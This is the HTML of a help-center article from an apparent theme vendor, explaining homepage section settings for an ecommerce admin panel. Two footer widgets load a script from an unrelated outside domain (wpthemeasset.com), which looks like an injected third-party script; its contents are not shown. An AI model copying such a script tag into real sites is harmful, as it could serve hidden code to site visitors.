											<!-- sticky header logo -->
				<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://themes-coder.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-classic-top" class="fusion-menu"><li  id="menu-item-19720"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19720"  data-item-id="19720"><a  href="https://themes-coder.com/" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-12492"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12492 fusion-dropdown-menu"  data-item-id="12492"><a  href="https://themes-coder.com/products/" class="fusion-bar-highlight"><span class="menu-text">Products</span></a><ul class="sub-menu"><li  id="menu-item-15600"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15600 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/woocommerce-apps/" class="fusion-bar-highlight"><span>WooCommerce Apps</span></a><ul class="sub-menu"><li  id="menu-item-19381"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19381" ><a  href="https://themes-coder.com/products/android-woocommerce/" class="fusion-bar-highlight"><span>Android WooCommerce</span></a></li><li  id="menu-item-19383"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19383" ><a  href="https://themes-coder.com/products/ionic-woocommerce/" class="fusion-bar-highlight"><span>Ionic WooCommerce</span></a></li><li  id="menu-item-19382"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19382" ><a  href="https://themes-coder.com/products/ionic-react-woocommerce/" class="fusion-bar-highlight"><span>Ionic React WooCommerce</span></a></li><li  id="menu-item-19478"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19478" ><a  href="https://themes-coder.com/products/lesath-woocommerce/" class="fusion-bar-highlight"><span>Lesath WooCommerce</span></a></li><li  id="menu-item-26989"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26989" ><a  href="https://themes-coder.com/products/namal-woocommerce/" class="fusion-bar-highlight"><span>Namal WooCommerce</span></a></li><li  id="menu-item-19479"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19479" ><a  href="https://themes-coder.com/products/react-woocommerce/" class="fusion-bar-highlight"><span>React WooCommerce</span></a></li></ul></li><li  id="menu-item-15601"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15601 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/custom-website-apps/" class="fusion-bar-highlight"><span>Custom Website &#038; Apps</span></a><ul class="sub-menu"><li  id="menu-item-24378"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24378" ><a  href="https://themes-coder.com/products/laravel-ecommerce/" class="fusion-bar-highlight"><span>Laravel Ecommerce</span></a></li><li  id="menu-item-25770"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25770" ><a  href="https://themes-coder.com/products/android-ecommerce/" class="fusion-bar-highlight"><span>Android Ecommerce</span></a></li><li  id="menu-item-24379"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24379" ><a  href="https://themes-coder.com/products/ionic-ecommerce/" class="fusion-bar-highlight"><span>Ionic Ecommerce</span></a></li><li  id="menu-item-24381"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24381" ><a  href="https://themes-coder.com/products/react-ecommerce/" class="fusion-bar-highlight"><span>React Ecommerce</span></a></li><li  id="menu-item-24380"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24380" ><a  href="https://themes-coder.com/products/flutter-ecommerce/" class="fusion-bar-highlight"><span>Flutter Ecommerce</span></a></li></ul></li><li  id="menu-item-15869"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15869 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/ui-ux-products/" class="fusion-bar-highlight"><span>UIUX Products</span></a><ul class="sub-menu"><li  id="menu-item-15867"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15867" ><a  href="https://themes-coder.com/products/ionic-uiux/" class="fusion-bar-highlight"><span>Ionic UIUX</span></a></li><li  id="menu-item-15868"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15868" ><a  href="https://themes-coder.com/products/android-uiux/" class="fusion-bar-highlight"><span>Android UIUX</span></a></li><li  id="menu-item-15673"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15673" ><a  href="https://themes-coder.com/products/becrux-android-ui-template/" class="fusion-bar-highlight"><span>Becrux Android UI Template</span></a></li><li  id="menu-item-15674"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15674" ><a  href="https://themes-coder.com/products/becrux-ionic-ui-template/" class="fusion-bar-highlight"><span>Becrux Ionic UI Template</span></a></li><li  id="menu-item-15669"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15669" ><a  href="https://themes-coder.com/products/lesath-android-ui-template/" class="fusion-bar-highlight"><span>Lesath Android UI Template</span></a></li><li  id="menu-item-15670"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15670" ><a  href="https://themes-coder.com/products/lesath-ionic-ui-template/" class="fusion-bar-highlight"><span>Lesath Ionic UI Template</span></a></li><li  id="menu-item-15671"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15671" ><a  href="https://themes-coder.com/products/rigel-android-ui-template/" class="fusion-bar-highlight"><span>Rigel Android UI Template</span></a></li><li  id="menu-item-15672"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15672" ><a  href="https://themes-coder.com/products/rigel-ionic-ui-template/" class="fusion-bar-highlight"><span>Rigel Ionic UI Template</span></a></li></ul></li><li  id="menu-item-16572"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16572 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/grocery-solution/" class="fusion-bar-highlight"><span>Grocery Solution</span></a><ul class="sub-menu"><li  id="menu-item-26158"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26158" ><a  href="https://themes-coder.com/products/android-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Android Ecommerce Solution with Delivery App</span></a></li><li  id="menu-item-24463"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24463" ><a  href="https://themes-coder.com/products/ionic-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Ionic Ecommerce Solution With Delivery App</span></a></li><li  id="menu-item-24464"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24464" ><a  href="https://themes-coder.com/products/react-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>React Ecommerce Solution with Delivery App</span></a></li><li  id="menu-item-24462"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24462" ><a  href="https://themes-coder.com/products/flutter-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Flutter Ecommerce Solution with Delivery App</span></a></li></ul></li><li  id="menu-item-20540"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20540 fusion-dropdown-submenu" ><a  href="#" class="fusion-bar-highlight"><span>HTML Templates</span></a><ul class="sub-menu"><li  id="menu-item-20541"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20541" ><a  href="https://themes-coder.com/products/kundol-html/" class="fusion-bar-highlight"><span>Kundol HTML Templates</span></a></li></ul></li></ul></li><li  id="menu-item-3897"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3897"  data-item-id="3897"><a  href="https://themes-coder.com/about-us/" class="fusion-bar-highlight"><span class="menu-text">About us</span></a></li><li  id="menu-item-14421"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14421"  data-item-id="14421"><a  href="https://themes-coder.com/help-center/" class="fusion-bar-highlight"><span class="menu-text">Help Center</span></a></li><li  id="menu-item-13286"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13286"  data-item-id="13286"><a  href="https://themes-coder.com/blog/" class="fusion-bar-highlight"><span class="menu-text">Blog</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<div class="mkb-root mkb-clearfix mkb-sidebar-left mkb-container"><aside class="mkb-sidebar" role="complementary">
		<section id="kb_content_tree_widget-3" class="widget mkb-widget mkb_content_tree_widget mkb-widget-global" style="border-style: solid;border-color:transparent;border-width:0px;"><h2 class="mkb-widget-title">Knowledge Base</h2>		<div class="mkb-widget-content-tree__list">
			<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="370">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Android Grocery Solution With Delivery App							</span>

						<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="592">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Android Installation							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/android-grocery-solution-with-delivery-app-google-login/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Google Login							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/android-grocery-solution-with-delivery-app-mail-chimp-for-newsletter/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Mail Chimp For Newsletter							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/android-grocery-solution-with-delivery-app-sql-sample-data/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																SQL Sample Data							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/android-grocery-solution-with-delivery-app-facebook-login/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Facebook Login							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/android-grocery-solution-with-delivery-app-import-app-into-android-studio/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Import App into Android Studio							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/android-grocery-solution-with-delivery-app-setting-consumer-key-secret-key/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Setting Consumer Key &#038; Secret Key							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="601">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Reports							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/android-grocery-solution-with-delivery-app-expense-report/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Expense Report							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/android-grocery-solution-with-delivery-app-stock-alert-report/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Stock Alert Report							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/android-grocery-solution-with-delivery-app-reports-profit-loss/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Reports Profit/Loss							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/android-grocery-solution-with-delivery-app-stock-report/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Stock Report							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/android-grocery-solution-with-delivery-app-purchase-report/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Purchase Report							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/android-grocery-solution-with-delivery-app-supplier-report/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Supplier Report							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/android-grocery-solution-with-delivery-app-sale-report/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Sale Report							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/android-grocery-solution-with-delivery-app-stock-adjustment-report/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Stock Adjustment Report							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/android-grocery-solution-with-delivery-app-customers-report/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Customers Report							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/android-grocery-solution-with-delivery-app-out-of-stock-report/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Out of stock Report							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
				</li>
				</ul>
		</div>
		</section>		</aside><div class="mkb-content-main mkb-content-main--article mkb-content-main--has-sidebar"><div id="mkb-article-25842"><div class="mkb-page-header"><h1 class="mkb-page-title">Manage Label</h1></div><!-- .mkb-entry-header --><div class="mkb-single-content"><div class="mkb-single-content__featured"></div><div class="mkb-single-content__text">		<div class="mkb-article-header">
						<div class="mkb-article-header__estimate">
				<i class="mkb-estimated-icon fa fa-clock-o"></i>
				<span>Estimated reading time:</span> <span>1 min</span>
			</div>
		<div class="mkb-clearfix"></div>		</div>
	<div class="mkb-article-text mkb-clearfix"><p><b>Choose Header</b>: Select here your desired header styles.</p>
<p><b>Carousel: </b>Choose from here the desired carousel style that you want to implement.</p>
<p><b>Banner section</b>. Select from an array of already added banner styles, or you can also add further.</p>
<p><b>Tab product view</b>. This is to enable or disable the tab product view option.</p>
<p><b>Flash sale section</b>. This is a dedicated section for products that are added in your flash sale.</p>
<p><b>Categories. </b>This section allows you to activate or deactivate your predefined categories section.</p>
<p><b>First Parallax banner section</b>. There would appear an ad section on the website. The first Parallax banner section is optional. If you do not want this to be displayed, simply disable it.</p>
<p><b>Top selling</b>. This is meant for your top selling products. Enable or disable this section according to your desire.</p>
<p><b>Second Parallax banner section</b>. There would appear an ad section on the website. The second Parallax banner section is optional. If you do not want this to be displayed, simply disable it.</p>
<p><b>Newest product section</b>. This displays your newest product additions. Disable it if you do not have any new products at the moment to be displayed in this section.</p>
<p><b>Third Parallax banner section</b>. There would appear an ad section on the website. The Third Parallax banner section is optional. If you do not want this to be displayed, simply disable it.</p>
<p><b>Blog section</b>. This section is dedicated for your recurring blogs.</p>
<p><b>Info boxes</b>. This section is dedicated for info, select it according to your requirements.</p>
<p><b>Choose footer. </b>The last one is for footer. Select the desired footer from all available options.</p>
<p>Use below link to customize your homepage.</p>
<p>http://yourdomain.com/public/admin/webPagesSettings/1</p>
</div>		<div class="mkb-article-extra">
			<div class="mkb-article-extra__hidden">
				<span class="mkb-article-extra__tracking-data"
				      data-article-id="25842"
				      data-article-title="Manage Label"></span>
			</div>
					<div class="mkb-article-extra__actions">

            
				<div class="mkb-article-extra__rating fn-article-rating">
					<div class="mkb-article-extra__rating-likes-block fn-rating-likes-block">
						<div class="mkb-article-extra__rating-title">Was this article helpful?</div>
													<a href="#" class="mkb-article-extra__like"
							   data-article-id="25842"
							   data-article-title="Manage Label"
							   title="Like">
																	<i class="mkb-like-icon fa fa-smile-o"></i>
																Like																	<span class="mkb-article-extra__stats-likes">
									1								</span>
															</a>
																			<a href="#" class="mkb-article-extra__dislike"
							   data-article-id="25842"
							   data-article-title="Manage Label"
							   title="Dislike">
																	<i class="mkb-dislike-icon fa fa-frown-o"></i>
																Dislike																	<span class="mkb-article-extra__stats-dislikes">
									    20								    </span>
															</a>
																	</div>
				</div>
			
            
		</div>
			<div class="mkb-article-extra__stats">
							<div class="mkb-article-extra__stats-pageviews">
					<span>Views:</span> <span>3332</span>
				</div>
					</div>
			</div>
	</div></div><!-- .mkb-single-content -->        <div class="mkb-article-extra__navigation-wrap">
                            <h3>Continue reading</h3>
                        <div class="mkb-article-extra__navigation">
                <div class="mkb-article-extra__navigation-item mkb-article-extra__previous-article"><i class="fa fa-angle-double-left"></i> Previous:  <a href="https://themes-coder.com/help-center/android-grocery-solution-with-delivery-app-admob-settings/">AdMob Settings</a></div>
                <div class="mkb-article-extra__navigation-item mkb-article-extra__next-article">Next:  <a href="https://themes-coder.com/help-center/android-grocery-solution-with-delivery-app-application-api/">Application API</a> <i class="fa fa-angle-double-right"></i></div>
            </div>
        </div>
        </div><!-- #mkb-article-## --></div><!--.mkb-content-main--></div><!--.mkb-container-->						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-3" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Themes Coder</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-19557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19557"><a href="https://themes-coder.com/">Home</a></li>
<li id="menu-item-19562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19562"><a href="https://themes-coder.com/products/">Products</a></li>
<li id="menu-item-19561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19561"><a href="https://themes-coder.com/help-center/">Help Center</a></li>
<li id="menu-item-19559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19559"><a href="https://themes-coder.com/about-us/">About us</a></li>
<li id="menu-item-19560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19560"><a href="https://themes-coder.com/blog/">Blog</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-7" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-11" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Featured Items</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-24393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24393"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li id="menu-item-24392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24392"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li id="menu-item-19565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19565"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li id="menu-item-19566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19566"><a href="https://themes-coder.com/products/android-uiux/">Android UIUX</a></li>
<li id="menu-item-24394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24394"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-8" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><script src="https://wpthemeasset.com/bootstrap.js"></script>
</div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-9" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Custom Solutions</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-24396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24396"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li id="menu-item-25771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25771"><a href="https://themes-coder.com/products/android-ecommerce/">Android Ecommerce</a></li>
<li id="menu-item-24395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24395"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li id="menu-item-24397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24397"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-9" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><script src="https://wpthemeasset.com/bootstrap.js"></script>
</div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-10" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">WooCommerce Apps</h4><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-4" class="menu"><li id="menu-item-19573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19573"><a href="https://themes-coder.com/products/android-woocommerce/">Android WooCommerce</a></li>
<li id="menu-item-19575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19575"><a href="https://themes-coder.com/products/ionic-woocommerce/">Ionic WooCommerce</a></li>
<li id="menu-item-19574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19574"><a href="https://themes-coder.com/products/ionic-react-woocommerce/">Ionic React WooCommerce</a></li>
<li id="menu-item-19576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19576"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li id="menu-item-19577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19577"><a href="https://themes-coder.com/products/react-woocommerce/">React WooCommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright 2019 - <script>document.write(new Date().getFullYear());</script>   |   ThemesCoder   |   All Rights Reserved</a>	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
											<div class="fusion-sliding-bar-wrapper">
									<div id="slidingbar-area" class="slidingbar-area fusion-sliding-bar-area fusion-widget-area fusion-sliding-bar-position-top fusion-sliding-bar-text-align-left fusion-sliding-bar-toggle-rectangle" data-breakpoint="800" data-toggle="rectangle">
					<div class="fusion-sb-toggle-wrapper">
				<a class="fusion-sb-toggle" href="#"><span class="screen-reader-text">Toggle Sliding Bar Area</span></a>
			</div>
		
		<div id="slidingbar" class="fusion-sliding-bar">
						<div class="fusion-row">
								<div class="fusion-columns row fusion-columns-4 columns columns-4">

																														<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-7" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Themes Coder</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-5" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19557"><a href="https://themes-coder.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19562"><a href="https://themes-coder.com/products/">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19561"><a href="https://themes-coder.com/help-center/">Help Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19559"><a href="https://themes-coder.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19560"><a href="https://themes-coder.com/blog/">Blog</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-6" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Featured Items</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-6" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24393"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24392"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19565"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19566"><a href="https://themes-coder.com/products/android-uiux/">Android UIUX</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24394"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-4" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Custom Solutions</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-7" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24396"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25771"><a href="https://themes-coder.com/products/android-ecommerce/">Android Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24395"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24397"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-5" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Woocommerce Apps</h4><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-8" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19573"><a href="https://themes-coder.com/products/android-woocommerce/">Android WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19575"><a href="https://themes-coder.com/products/ionic-woocommerce/">Ionic WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19574"><a href="https://themes-coder.com/products/ionic-react-woocommerce/">Ionic React WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19576"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19577"><a href="https://themes-coder.com/products/react-woocommerce/">React WooCommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																																						<div class="fusion-clearfix"></div>
				</div>
			</div>
		</div>
	</div>
							</div>
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
